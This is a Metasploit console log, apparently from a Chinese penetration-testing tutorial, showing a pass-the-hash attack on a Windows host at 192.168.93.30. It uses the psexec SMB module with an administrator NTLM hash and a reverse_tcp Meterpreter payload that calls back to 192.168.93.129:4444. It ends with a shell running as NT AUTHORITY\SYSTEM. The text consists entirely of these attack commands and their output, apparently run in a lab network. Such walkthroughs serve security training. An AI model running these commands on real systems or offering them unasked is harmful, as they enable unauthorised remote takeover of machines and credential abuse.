 msf6 > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.30
rhosts ⇒ 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:ab89b1295e69d353dd7614c7a3a80cec
smbpass ⇒ 00000000000000000000000000000000:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > set smbdomain whoamianony
smbdomain ⇒ whoamianony
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 192.168.93.129
lhost ⇒ 192.168.93.129
msf6 exploit(windows/smb/psexec) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.93.129:4444
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|whoamianony as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (192.168.93.129:4444 → 192.168.93.30:62926) at 2021-07-11 12:28:40 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀